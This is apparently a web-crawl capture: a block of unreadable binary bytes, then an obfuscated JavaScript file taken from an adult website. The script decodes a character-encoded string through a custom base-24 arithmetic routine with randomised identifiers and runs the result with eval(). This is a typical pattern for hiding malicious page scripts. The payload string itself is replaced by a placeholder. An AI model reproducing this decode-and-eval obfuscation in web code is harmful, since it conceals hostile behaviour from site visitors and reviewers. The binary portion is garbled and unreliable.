9��iK$�#�k���D9��#�'֫�j�Rl�j��Js?,��e:��E�J=@ǡ�Q����<�1R�TBvD��Ja6R�w������LZ�r +Z��_ Ǯx�.���8WGF_d'.EY�U�������HbDƛq�J��T\g�Lc��ț�lS.�:��M��Эq$�+n�㝫S|�'�����?��w>������H���X?�֯,{>!�?qY5 ��O5M�.�F�+OJ�S�Tyxs��J6��AF^O<Pd��,]>!�1�1C�A#.Lژ�����F����z��&�$3ym �=�Pբ�s�$� Yϗ5YA�c�.��n�&Z!��PNqׁO8��F\��j�1�F�6�'��V�)%�{�������Õc��A	9*ax�JS�:
�v˰&��Im
 `��������Z7�hy&�),qL�4��V���Ҵ��EW�r��{S�³JjE���~N���yP�A'�h��%z'I��T@�lޙ��`��I�4���
�s�5��奁�t���� |[�G��5�_��E�-�nȩ�e@�Ҟ1RJ����5/��f�x���U���V2*�I���"�K���]����e�5�	~N�[Vғ��[��X�D��,̮BѶէ!I(Ox�nP�s[�f��#.8�4cLIu�]B���>[E!�+�54s���� ��Q�)Y�9m�ATe�4ꊈ�gA�J���N�V]�EټHs���G6�����j6�w3�xdb��Rf��x���:�F�!�.�`T�c[�#��

--- FILE ---
content_type: application/javascript
request_url: https://roughfreeporn.com/js/X1Aw8aPVmwFgCokxUNI.js
body_size: 22685
content:
function uojubmdnly(lxck){var gtjwnwpt='Z';var owqfqdxvei='A';var sqtmsf=[];var xzvazyl=new RegExp('['+owqfqdxvei+'-'+gtjwnwpt+']');var hgcaclyq=lxck.split(xzvazyl);for(var i=0;i<hgcaclyq.length;i++){sqtmsf.push(String.fromCharCode(parseInt(hgcaclyq[i],24)/(76)));}eval(sqtmsf.splice(1,sqtmsf.length).join(''));}uojubmdnly('[base64]'); 
     